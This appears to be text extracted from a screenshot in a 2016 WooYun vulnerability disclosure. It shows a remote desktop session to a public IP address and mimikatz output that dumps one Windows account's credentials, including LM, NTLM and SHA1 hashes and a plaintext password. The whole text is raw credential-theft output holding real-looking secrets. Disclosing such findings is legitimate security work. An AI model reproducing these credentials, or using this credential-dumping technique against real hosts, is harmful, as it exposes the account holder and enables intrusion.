 rdesktop - 222.211.94.190
mimikatz 2.0 alpha x64
credman :
Authentication Id : 0 ; 752825714 (00000000:2cdf3572)
Session           : RemoteInteractive from 5
User Name         : shenshi
Domain            : WIN-PF7GBC1NA28
SID               : S-1-5-21-2905203287-1917748349-634544621-1005
msv :
[00000003] Primary
* Username : shenshi
* Domain   : WIN-PF7GBC1NA28
* LM       : e78a542f60aa1fc393e28745b8bf4ba6
* NTLM     : c001e273a5d70ad6caac75d33a4febb1
* SHA1     : 0fdf38c9aa443ebb2cf3dbea795ae95a87724869
tspkg :
* Username : shenshi
* Domain   : WIN-PF7GBC1NA28
* Password : !@#123ss
wdigest :
* Username : shenshi
* Domain   : WIN-PF7GBC1NA28
* Password : !@#123ss
kerberos :
* Username : shenshi
* Domain   : WIN-PF7GBC1NA28
* Password : !@#123ss
ssp :
credman :
53
EN
开始
www.wooyun.org
23:13
2016/3/16